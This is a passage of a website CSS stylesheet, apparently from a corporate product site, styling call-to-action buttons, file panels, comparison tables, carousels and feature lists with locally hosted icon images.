  border-top-width: 0px;
}
.CTA-block .CTA-btns a:hover {
  background-color: #0067CB;
  border-color: #6db5fd;
  position: relative;
  box-shadow: 0px 30px 30px rgba(51, 68, 85, 0.5);
}
.CTA-block .CTA-btns a:before {
  content: '';
  width: 35px;
  height: 35px;
  margin: auto 15px auto 0;
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.CTA-block .CTA-btns a.CTA_case-studies:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_case_study_icon.png");
}
.CTA-block .CTA-btns a.CTA_kbs:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_kbs_icon.png");
}
.CTA-block .CTA-btns a.CTA_videos:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_videos_icon.png");
}
.CTA-block .CTA-btns a.CTA_buy-now:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_buy-now_icon.png");
}
.CTA-block .CTA-btns a.CTA_live-demo:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_live_demo_icon.png");
}
.CTA-block .CTA-btns a.CTA_read-more:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_read_more_icon.png");
}
.CTA-block .CTA-btns a.CTA_view-blog-post:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_view_blog_post_icon.png");
}
.CTA-block .CTA-btns a.CTA_get-a-quote:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_contact_icon.png");
}
.CTA-block .CTA-btns a.CTA_white-paper:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_white_paper_icon.png");
}
.CTA-block .CTA-btns a.CTA_try-now:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_try_now_icon.png");
}
.CTA-block .CTA-btns a.CTA_contact-us:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_contact_icon.png");
}
.CTA-block .CTA-btns a.CTA_download-wizard:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_download_icon.png");
}
.CTA-block .CTA-btns a.CTA_watch_video:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_watch_video_icon.png");
}
.CTA-block .CTA-btns a.CTA_cloud:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_cloud_icon.png");
}
.CTA-block .CTA-btns a.CTA_box:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_box_icon.png");
}
.CTA-block .CTA-btns a.CTA_home:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_home_icon.png");
}
.CTA-block .CTA-btns a.CTA_quote:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_quote_icon.png");
}
.CTA-block .CTA-btns a.CTA_read_review:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_review_icon.png");
}
.CTA-block .CTA-btns .btn-group {
  margin: 0px;
  height: 100%;
}
.CTA-block .CTA-btns .btn-group .dropdown-toggle {
  border-radius: 0px;
}
@media only screen and (max-width:767px) {
  .CTA-block .CTA-btns .btn-group .dropdown-toggle {
    border-bottom-left-radius: 15px;
  }
}
.CTA-block .CTA-btns .btn-group:last-child .dropdown-toggle {
  border-bottom-right-radius: 15px;
}
@media only screen and (max-width:767px) {
  .CTA-block .CTA-btns .btn-group:last-child .dropdown-toggle {
    border-bottom-left-radius: 15px;
  }
}
.CTA-block .CTA-btns .btn-group .dropdown-menu {
  top: calc(100% + 10px);
}
.CTA-block .CTA-btns .btn-group.open .dropdown-menu a {
  border-radius: 0px;
  border-width: 0px;
  display: block;
}
.CTA-block .CTA-btns .btn-group.open .dropdown-menu li:last-child > a {
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
}
.CTA-block .CTA-btns .btn-group.open .dropdown-menu li:first-child > a {
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
}
.CTA-block .carousel-inner {
  padding-bottom: 50px;
}
@media only screen and (min-width:992px) {
  .CTA-block .carousel-inner .item {
    display: none;
  }
  .CTA-block .carousel-inner .item.active {
    display: flex;
    padding-top: 0px;
    justify-content: center;
    align-items: center;
  }
  .CTA-block .carousel-inner .item .CTA-logo {
    padding-top: 50px;
  }
}
.CTA-block .carousel-indicators {
  left: 30px;
  padding: 0px;
  margin: 0px;
  text-align: left;
  z-index: 5;
}
.CTA-block .carousel-indicators li {
  font-size: 0px;
  line-height: 0px;
  position: relative;
  border-radius: 10px;
  width: 20px;
  height: 20px;
  display: inline-block;
  border: 1px solid #a4b3be;
  background-color: #fff;
  outline: none;
}
.CTA-block .carousel-indicators li:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  margin-top: -5px;
  margin-left: -5px;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.CTA-block .carousel-indicators li.active:before {
  background-color: #0067CB;
  color: #0067CB;
}
@media only screen and (min-width:992px) {
  .CTA-block .carousel-indicators {
    left: 37%;
  }
}
@media only screen and (max-width:767px) {
  .CTA-block .flex-item {
    float: none;
  }
  .CTA-block .flex-item.col-sm-9 {
    background-color: #fff;
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
    overflow: hidden;
  }
}
.CTA-block .flex-item .slick {
  position: relative;
  margin: 0;
  padding: 30px 0px;
  overflow: hidden;
  z-index: 3;
}
.CTA-block .flex-item .slick .slick-list .slick-track {
  display: flex;
  align-items: stretch;
  margin-bottom: 0px;
}
.CTA-block .flex-item .slick .slick-list .slick-track .CTA-text {
  padding: 0px 15px;
}
@media only screen and (max-width:767px) {
  .CTA-block .flex-item .slick .slick-list .slick-track {
    align-items: flex-start;
  }
  .CTA-block .flex-item .slick .slick-list .slick-track .CTA-text {
    padding: 0px 5px;
  }
}
.CTA-block .flex-item .slick .slick-dots {
  width: auto;
  padding: 0;
  list-style: none;
  text-align: left;
  display: block;
  position: absolute;
  bottom: 20px;
  left: 0px;
  margin: 0px;
}
@media only screen and (min-width:768px) {
  .CTA-block .flex-item .slick .slick-dots {
    left: 10px;
    bottom: 20px;
  }
}
.CTA-block .flex-item .slick .slick-dots li {
  padding: 0px;
  position: relative;
  display: inline-block;
  width: 20px;
  margin: 0 5px;
  cursor: pointer;
}
.CTA-block .flex-item .slick .slick-dots li button {
  font-size: 0px;
  line-height: 0px;
  position: relative;
  border-radius: 10px;
  width: 20px;
  height: 20px;
  display: inline-block;
  border: 1px solid #a4b3be;
  background-color: #fff;
  outline: none;
}
.CTA-block .flex-item .slick .slick-dots li button:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  margin-top: -5px;
  margin-left: -5px;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.CTA-block .flex-item .slick .slick-dots li.slick-active button:before {
  background-color: #0067CB;
  color: #0067CB;
}
@media only screen and (min-width:768px) {
  .CTA-block {
    display: flex;
    align-items: stretch;
    align-content: stretch;
  }
}
@media only screen and (min-width:992px) {
  .CTA-block .flex-item.col-sm-9 {
    display: flex;
  }
}
.cta-type2 {
  border-radius: 10px;
  border: 1px solid #a4b3be;
  display: flex;
  overflow: hidden;
}
.cta-type2 .cta-text {
  padding: 35px 130px 0px 40px;
  background-color: #eaedf4;
}
@media (max-width:991px) {
  .cta-type2 .cta-text {
    padding: 30px;
  }
}
.cta-type2 .cta-text .media {
  display: flex;
  align-items: center;
  margin-bottom: 40px;
}
.cta-type2 .cta-text .media .media-left {
  padding-right: 40px;
}
.cta-type2 .cta-text .media img {
  max-width: auto;
}
.cta-type2 .cta-btns {
  text-align: center;
  background-color: #a4b3be;
  color: #fff;
}
.cta-type2 .cta-btns a {
  color: #fff;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  height: 100%;
}
.cta-type2 .cta-btns a img {
  margin: 20px auto;
  max-width: 100%;
}
@media (max-width:767px) {
  .cta-type2, .cta-type2 .cta-text .media, .cta-type2 .cta-text .media .media-left, .cta-type2 .cta-text .media .media-body {
    display: block;
    margin-bottom: 15px;
    width: auto;
  }
  .cta-type2 .cta-btns a {
    margin-bottom: 20px;
  }
  .cta-type2 .cta-text {
    padding-bottom: 0px;
  }
}
@media (min-width:768px) {
  .cta-type2 .cta-text .view-cs {
    margin-top: 70px;
  }
}
.panel-group {
  overflow-anchor: none;
}
.panel.panel-info {
  background-color: #eaedf4;
  border: 1px solid #a4b3be;
  border-radius: 15px;
  -webkit-box-shadow: none;
  box-shadow: none;
  overflow: hidden;
}
.panel.panel-info > .panel-heading {
  color: inherit;
  background-color: #f4f6fa;
  border-color: #a4b3be;
  padding: 13px 30px;
}
.panel.panel-info > .panel-body {
  padding: 13px 30px;
}
.panel.panel-file {
  margin: 0 auto;
  height: auto;
  position: relative;
  border: none;
  background: transparent;
  box-shadow: none;
}
.panel.panel-file > a {
  background-color: #fff;
  border: 1px solid #a4b3be;
  border-radius: 15px;
  overflow: hidden;
  text-decoration: none;
  color: inherit;
  display: inline-block;
  outline: none;
  width: 100%;
  max-width: 100%;
  height: 100%;
  padding-bottom: 55px;
  transform: translate(0px, 0px);
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  transition: all 300ms linear;
}
.panel.panel-file:hover > a {
  border-color: #0067CB;
  box-shadow: 0px 20px 15px rgba(51, 68, 85, 0.4);
  transform: translate(0px, -20px);
}
.panel.panel-file:hover > a .panel-footer {
  background-color: #0067CB;
}
.panel.panel-file .panel-body {
  padding: 15px;
  text-align: center;
}
.panel.panel-file .panel-body img {
  margin-bottom: 20px;
  display: inline-block;
}
.panel.panel-file .panel-footer {
  font-size: 13px;
  line-height: 20px;
  padding: 25px 50px 25px 20px;
  height: 70px;
  position: absolute;
  bottom: 0px;
  width: 100%;
  background-color: #a4b3be;
  color: #fff;
  text-align: center;
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
}
.panel.panel-file .panel-footer:before {
  content: '';
  top: -7px;
  width: 34px;
  height: 34px;
  margin: auto 15px auto 0;
  display: inline-block;
  position: relative;
  float: left;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_pdf_icon.png");
}
.panel.panel-file .panel-footer.CTA_case-studies:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_case_study_icon.png");
}
.panel.panel-file .panel-footer.CTA_kbs:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_kbs_icon.png");
}
.panel.panel-file .panel-footer.CTA_videos:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_videos_icon.png");
}
.panel.panel-file .panel-footer.CTA_buy-now:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_buy-now_icon.png");
}
.panel.panel-file .panel-footer.CTA_live-demo:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_live_demo_icon.png");
}
.panel.panel-file .panel-footer.CTA_read-more:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_read_more_icon.png");
}
.panel.panel-file .panel-footer.CTA_view-blog-post:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_view_blog_post_icon.png");
}
.panel.panel-file .panel-footer.CTA_get-a-quote:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_contact_icon.png");
}
.panel.panel-file .panel-footer.CTA_white-paper:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_white_paper_icon.png");
}
.panel.panel-file .panel-footer.CTA_try-now:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_try_now_icon.png");
}
.panel.panel-file .panel-footer.CTA_contact-us:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_contact_icon.png");
}
.panel.panel-file .panel-footer.CTA_download-wizard:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_download_icon.png");
}
.panel.panel-file .panel-footer.CTA_watch_video:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_watch_video_icon.png");
}
.panel.panel-file .panel-footer.CTA_cloud:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_cloud_icon.png");
}
.panel.panel-file .panel-footer.CTA_box:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_box_icon.png");
}
.panel.panel-file .panel-footer.CTA_home:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_home_icon.png");
}
.panel.panel-file .panel-footer.CTA_quote:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_quote_icon.png");
}
.flex-panel {
  display: flex;
  align-items: stretch;
  justify-content: center;
  flex-wrap: wrap;
}
.flex-panel article {
  margin-bottom: 30px;
}
.flex-panel.row:before {
  display: none !important;
}
@media only screen and (max-width:767px) {
  .flex-panel.row {
    margin-left: 0;
    margin-right: 0;
  }
}
.panel.panel-simple {
  border-radius: 15px;
  border: 1px solid #a4b3be;
  text-align: center;
  overflow: hidden;
  margin: 0px;
  height: 100%;
  transform: translate(0px, 0px);
  -webkit-transition: all 1s linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  transition: all 300ms linear;
}
.panel.panel-simple:hover {
  border-color: #0067CB;
  box-shadow: 0px 20px 15px rgba(51, 68, 85, 0.4);
  transform: translate(0px, -20px);
}
.panel.panel-simple:hover .bg-img {
  opacity: 1;
}
@media only screen and (max-width:991px) {
  .panel.panel-simple:hover .bg-img {
    opacity: 0.6;
  }
}
.panel.panel-simple:hover .panel-footer {
  background-color: #0067CB;
  color: #fff;
  height: 70px;
}
.panel.panel-simple .bg-img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0.2;
  transition: all 1s ease;
  z-index: -1;
}
.panel.panel-simple .bg-img + .panel-body {
  padding-top: 250px;
}
.panel.panel-simple > a {
  height: calc(100% - 70px);
  display: block;
  color: inherit;
}
.panel.panel-simple .panel-body {
  padding: 20px 30px 0px;
  height: 100%;
}
.panel.panel-simple .panel-body h3 {
  margin-bottom: 10px;
  font-weight: 700;
}
.panel.panel-simple .panel-footer {
  display: block;
  background-color: #a4b3be;
  color: #fff;
  padding: 24px;
  height: 70px;
  transition: all ease 1s;
}
.panel.panel-simple .panel-footer a {
  color: #fff;
  font-size: 13px;
  display: block;
  line-height: 35px;
  padding: 17px 30px;
}
.panel.panel-simple.narrow:hover .panel-footer {
  height: 50px;
}
.panel.panel-simple.narrow > a {
  height: calc(100% - 50px);
}
.panel.panel-simple.narrow .panel-body {
  padding: 20px 20px 0px;
}
.panel.panel-simple.narrow .panel-footer {
  padding: 14px 24px;
  height: 50px;
}
twitterwidget {
  border: 1px solid #bfcad2;
  border-radius: 5px;
}
.table {
  border-collapse: unset;
  text-align: center;
  border-radius: 20px;
  overflow: hidden;
}
.table.table-striped > tbody > tr.header {
  background-color: #D3E9FF !important;
}
.table.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #EFEFEF;
}
.table.table-striped > tbody > tr:nth-of-type(even) {
  background-color: #fff;
}
.table tr {
  height: 48px;
}
.table tr.header td { border-right: none; }
.table tr.info {
  background-color: #a4b3be !important;
  line-height: 1em;
  border-color: #a4b3be;
}
.table tr.info td, .table tr.info th {
  background-color: #a4b3be !important;
  line-height: 1em;
  border-color: #a4b3be;
  color: #fff;
}
.table tr.info td.success, .table tr.info th.success {
  background-color: #339933 !important;
}
.table tr.info td.info, .table tr.info th.info {
  background-color: #3399ff !important;
}
.table tr.info td.black, .table tr.info th.black {
  background-color: #000000 !important;
}
.table tr.info td.red, .table tr.info th.red {
  background-color: #d92231 !important;
}
.table tr .text-blue {
  color: #0067CB;
}
.table tr .text-green {
  color: #339933;
}
.table tr .text-red {
  color: #d92231;
}
.table tr .glyphicon.blue {
  color: #0067CB;
}
.table tr .glyphicon.green {
  color: #339933;
}
.table tr .glyphicon.black {
  color: #000;
}
.table tr .glyphicon.red {
  color: #d92231;
}
.table tr .glyphicon + sup {
  font-size: 20px;
  top: 0px;
}
.table tr.info small {
  font-size: 13px;
}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td {

  line-height: 23px;
  height: 50px;
  padding: 13px 25px;
  text-align: center;
  font-weight: normal;
  vertical-align: middle;
  border-top: 1px solid transparent;
}
.table tfoot tr td, .table tfoot tr th {
  border: none;
}
.table tbody tr:first-child td:first-child, .table tbody tr:first-child th:first-child {
  border-top-left-radius: 10px;
}
.table tbody tr:first-child th:last-child, .table tbody tr:first-child td:last-child {
  border-top-right-radius: 10px;
}
.table tbody tr:last-child td:first-child, .table tbody tr:last-child th:first-child {
  border-bottom-left-radius: 0px;
}
.table tbody tr:last-child td:last-child, .table tbody tr:last-child th:last-child {
  border-bottom-right-radius: 0px;
}
.table tbody tr td:nth-child(1), .table tbody tr th:nth-child(1), .table tfoot tr td:nth-child(1), .table tfoot tr th:nth-child(1) {
  text-align: left;
}
.table tbody td, .table tbody th {
  border-top: none;
  border-left: none;
  border-right: 1px solid #DEDEDE;
}
.table tbody tr td:last-child { border-right: none; }
.table tbody tr:first-child td, .table tbody tr:first-child th {
  border-top: none;
}
.table > tfoot > tr > td sup {
  color: #0067CB;
  font-size: 20px;
  top: 0px;
}
.section-compareTable .table tbody tr td:nth-child(2), .section-compareTable .table tbody tr td:nth-child(3), .section-compareTable .table tbody tr td:nth-child(4) {
  width: 16%;
}
.small-chart .compare-block {
  border-radius: 20px;
  overflow: hidden;
  margin-bottom: 20px;
  padding: 20px 20px 0px;
  border: 1px solid #a4b3be;
  background-color: #f4f6fa;
  padding: 0px;
  background-color: #eaedf4;
}
.small-chart .compare-block h3 {
  font-weight: bold;
  margin: 0px;
}
.small-chart .compare-block table {
  width: 100%;
  max-width: 100%;
  margin: 0px;
}
.small-chart .compare-block table tbody th {
  padding: 7px 10px;
  border-radius: 0px !important;
  border: none;
  background-color: #f4f6fa;
  border-top: 1px solid #a4b3be;
  border-bottom: 1px solid #a4b3be;
}
.small-chart .compare-block table tbody td {
  border-radius: 0px !important;
  border: none;
  padding: 7px 10px;
}
.small-chart .compare-block table tbody td:last-child {
  width: 50px;
  min-width: 50px;
  text-align: center;
  border-left: 1px solid #a4b3be;
}
.small-chart .compare-block table tfoot tr td sup {
  color: #0067CB;
  font-size: 20px;
  top: 0px;
}
.small-chart .compare-block table tfoot td {
  border-top: 1px solid #a4b3be;
  background-color: #f4f6fa;
  padding-top: 20px;
}
.section-links ul {
  margin-bottom: 40px;
}
.ico-link {
  color: inherit !important;
  position: relative;
  padding-left: 32px;
  display: block;
  margin-bottom: 15px;
  line-height: 1.1em;
}
.ico-link:hover {
  color: #3399ff !important;
}
.ico-link:after {
  content: '\e164';
  color: inherit;
  position: absolute;
  left: 0px;
  top: 0px;
  font-size: 16px;
  line-height: 1.1em;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.ico-link.playCircle:after {
  content: '\e029';
}
.slick.blocks {
  position: relative;
  padding: 0px;
}
.slick.blocks .slick-list.draggable {
  overflow: hidden;
  padding-top: 40px;
}
.slick.blocks.gray-blocks .panel-default:not(.all-cs) > a {
  background-color: #eaedf4;
}
.slick.blocks.autoplay-images {
  width: 100%;
  height: 140px;
  overflow: hidden;
}
.slick.blocks.autoplay-images .slick-list.draggable {
  padding: 0px;
}
.slick.blocks.autoplay-images .slick-img {
  width: 140px;
  height: 140px;
  margin: 0 15px;
}
@media (min-width:992px) and (max-width:1199px) {
  .slick.blocks {
    width: 1000px;
  }
}
@media (min-width:768px) and (max-width:991px) {
  .slick.blocks {
    width: 900px;
  }
}
@media (max-width:900px) {
  .slick.blocks {
    width: 720px;
  }
}
@media (max-width:767px) {
  .slick.blocks {
    width: 600px;
  }
}
@media (max-width:600px) {
  .slick.blocks {
    width: 580px;
  }
}
@media (max-width:579px) {
  .slick.blocks {
    width: 530px;
  }
}
@media (max-width:529px) {
  .slick.blocks {
    width: 480px;
  }
}
@media (max-width:470px) {
  .slick.blocks {
    width: 320px;
  }
}
@media (max-width:580px) {
  .slick.blocks .slick-list {
    height: auto !important;
  }
}
@media only screen and (min-width:1200px) {
  .slick.blocks {
    padding: 0px;
  }
}
.slick.blocks .slick-track {
  display: flex;
  align-items: stretch;
  margin-bottom: 30px;
}
.slick.blocks .slick-track .panel {
  margin: 0px 15px;
  min-width: 200px !important;
  height: auto;
  position: relative;
  border: none;
  background: transparent;
  box-shadow: none;
}
.slick.blocks .slick-track .panel > a {
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
  overflow: hidden;
  text-decoration: none;
  color: inherit;
  display: inline-block;
  outline: none;
  width: 100%;
  height: 100%;
  padding-bottom: 55px;
  transform: translate(0px, 0px);
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  transition: all 300ms linear;
}
.slick.blocks .slick-track .panel:hover > a {
  border-color: #0067CB;
  box-shadow: 0px 20px 15px rgba(51, 68, 85, 0.4);
  transform: translate(0px, -20px);
}
.slick.blocks .slick-track .panel.panel-default .panel-body.review {
  text-align: center;
  padding: 100px 15px;
}
.slick.blocks .slick-track .panel.panel-default .panel-body.review img {
  margin-bottom: 7px;
}
.slick.blocks .slick-track .panel.panel-default:hover .panel-footer {
  background-color: #0067CB;
}
.slick.blocks .slick-track .panel.panel-default .panel-footer {
  font-size: 13px;
  line-height: 20px;
  padding: 25px 50px 25px 20px;
  height: 70px;
  position: absolute;
  bottom: 0px;
  width: 100%;
  background-color: #a4b3be;
  color: #fff;
  text-align: center;
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
}
.slick.blocks .slick-track .panel.panel-default .panel-footer:before {
  content: '';
  top: -7px;
  width: 34px;
  height: 34px;
  margin: auto 15px auto 0;
  display: inline-block;
  position: relative;
  float: left;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_case_study_icon.png");
}
.slick.blocks .slick-track .panel.panel-default .panel-footer.no-img {
  padding: 25px 20px 25px 20px;
}
.slick.blocks .slick-track .panel.panel-default .panel-footer.no-img:before {
  display: none;
}
.slick.blocks .slick-track .panel.panel-default .panel-footer.review:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_quote_icon.png");
}
.slick.blocks .slick-track .panel.panel-default .panel-footer.article:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_article_icon.png");
}
.slick.blocks .slick-track .panel.panel-default .panel-footer.CTA_watch_video:before {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/CTA-block_watch_video_icon.png");
}
.slick.blocks .slick-track .panel.all-cs > a {
  padding: 0px;
  background-color: #a4b3be;
  text-align: center;
  border-color: #a4b3be;
}
.slick.blocks .slick-track .panel.all-cs > a:hover {
  background-color: #0067CB;
}
.slick.blocks .slick-track .panel.all-cs > a .panel-body {
  padding: 0px;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.slick.blocks .slick-track .panel.all-cs > a .panel-body h4 {
  color: #fff;
}
.slick.blocks .slick-track .panel.all-cs > a .panel-body img {
  display: inline-block;
}
.slick.blocks .slick-track .img-responsive {
  margin-bottom: 10px;
  outline: none;
}
.slick.blocks .slick-dots {
  width: 100%;
  padding: 0;
  list-style: none;
  text-align: center;
  display: block;
  position: absolute;
  top: -10px;
  margin: 0px;
}
.slick.blocks .slick-dots li {
  padding: 0px;
  position: relative;
  display: inline-block;
  width: 20px;
  margin: 0 5px;
  cursor: pointer;
}
.slick.blocks .slick-dots li button {
  font-size: 0px;
  line-height: 0px;
  position: relative;
  border-radius: 10px;
  width: 20px;
  height: 20px;
  display: inline-block;
  border: 1px solid #a4b3be;
  background-color: #fff;
  outline: none;
}
.slick.blocks .slick-dots li button:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  margin-top: -5px;
  margin-left: -5px;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick.blocks .slick-dots li.slick-active button:before {
  background-color: #0067CB;
  color: #0067CB;
}
.slick.blocks .slick-arrow {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  margin-top: -24px;
  display: block;
  width: 20px;
  height: 48px;
  padding: 0;
  cursor: pointer;
  outline: none;
  border: none;
  background-color: transparent;
}
.slick.blocks .slick-arrow.slick-disabled {
  opacity: .3;
  cursor: default;
}
.slick.blocks .slick-prev {
  left: -5px;
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/arrow-left-dark.png");
  background-repeat: no-repeat;
  background-position: 0px 0px;
}
.slick.blocks .slick-next {
  right: -5px;
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/arrow-right-dark.png");
  background-repeat: no-repeat;
  background-position: 0px 0px;
}
.section-features {
  padding-bottom: 10px !important;
}
.section-features .features-list {
  padding-left: 0px;
  list-style: none;
}
.section-features .features-list > li {
  position: relative;
  padding-left: 115px;
  display: inline-block;
}
@media only screen and (max-width:767px) {
  .section-features .features-list > li {
    padding-left: 0;
  }
}
@media (min-width:768px) and (max-width:991px) {
  .section-features .features-list > li {
    padding-right: 30%;
    min-height: 130px;
  }
}
.section-features .features-list > li:before {
  content: '';
  display: inline-block;
  width: 94px;
  height: 94px;
  position: absolute;
  top: 0px;
  left: 0px;
  border: 2px solid #a4b3be;
  border-radius: 47px;
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2018/ras-features_sprite.png");
  background-repeat: no-repeat;
  background-position: 0px 0px;
}
@media only screen and (max-width:767px) {
  .section-features .features-list > li:before {
    display: none;
  }
}
.section-features .features-list > li.active {
  cursor: pointer;
}
.section-features .features-list > li.active:before {
  border: 2px solid transparent;
  background-color: #fff;
  background-position-x: -90px;
}
.section-features .features-list > li.active:not(:hover) svg circle, .section-features .features-list > li.active:not(:hover) svg rect {
  fill: transparent;
  stroke: #3399ff;
  stroke-dasharray: 1000;
  stroke-dashoffset: 1000;
  animation: rotate 17s linear forwards;
}
.section-features .features-list > li.active h4 {
  color: #0067CB;
}
.section-features .features-list > li:hover:before {
  border: 2px solid #3399ff;
  background-color: #fff;
  background-position-x: -90px;
}
.section-features .features-list > li svg {
  position: absolute;
  left: 0;
  top: 0;
}
@media only screen and (max-width:767px) {
  .section-features .features-list > li svg {
    display: none !important;
  }
}
.section-features .features-list > li svg circle, .section-features .features-list > li svg rect {
  fill: transparent;
  stroke: transparent;
  stroke-width: 2;
}
@media only screen and (max-width:767px) {
  .section-features .features-list > li svg circle, .section-features .features-list > li svg rect {
    display: none !important;
  }
}
.section-features .features-list > li ul {
  list-style-type: disc;
  margin-bottom: 30px;
}
.section-features .features-list > li ul > li {
  padding-left: 10px;
}
.section-features .features-list > li ul > li > p {
  margin-bottom: 15px;
}
.section-features .features-list > li a.imgZoom {
  display: none;
  position: absolute;
  top: 0px;
  right: 0px;
  min-height: 100px;
}
@media (min-width:768px) and (max-width:991px) {
  .section-features .features-list > li a.imgZoom {
    display: block;
  }
}
.section-features .features-list > li a.imgZoom:hover > img {
  box-shadow: 0px 30px 30px rgba(51, 68, 85, 0.5);
  transform: translate(0px, -20px);
}
.section-features .features-list > li a.imgZoom img {
  height: 100px;
  max-height: 100px;
}
@keyframes rotate {
  to {
    stroke-dashoffset: 0;
  }
}
.nav-subcat-wrapper {
  height: 60px;
}
.nav-subcat {
  list-style-type: none;
  padding-left: 0 !important;
  padding-top: 60px;
  margin: 0 !important;
  position: relative;
  height: 60px;
  overflow: hidden;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 15px;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
.nav-subcat > li {
  line-height: 30px !important;
  margin-bottom: 0px !important;
  height: 60px;
}
.nav-subcat > li.active {
  border-radius: 15px;
  position: absolute;
  top: 0;
  width: 100%;
  font-weight: 700;
}
.nav-subcat > li.active:after {
  content: '\e252';
  display: block;
  height: 100%;
  line-height: 60px;
  position: absolute;
  top: 0;
  right: 30px;
  font-family: 'Glyphicons Halflings';
}
.nav-subcat > li.active span {
  font-weight: 400;
}
.nav-subcat > li a {
  display: block;
  padding: 15px 25px;
  color: #282735;
}
.nav-subcat > li a:hover, .nav-subcat > li a:focus, .nav-subcat > li a:active {
  color: inherit;
}
.nav-subcat.open {
  height: auto;
}
.nav-subcat.open.abs {
  height: auto;
  position: absolute;
  left: 15px;
  right: 15px;
  z-index: 10;
}
.nav-subcat.open > li {
  border: 1px solid #fff;
  border-top-width: 0px;
  background-color: #a4b3be;
}
.nav-subcat.open > li.active {
  border-top-width: 1px;
  border-radius: 15px 15px 0 0;
  background-color: #0067CB;
  color: #fff;
}
.nav-subcat.open > li.active:after {
  content: '\e253';
}
.nav-subcat.open > li:hover {
  background-color: #0067CB;
  box-shadow: 0px 30px 30px 0px rgba(51, 68, 85, 0.5);
  color: #fff;
  display: inline-block;
  width: 100%;
  z-index: 2;
}
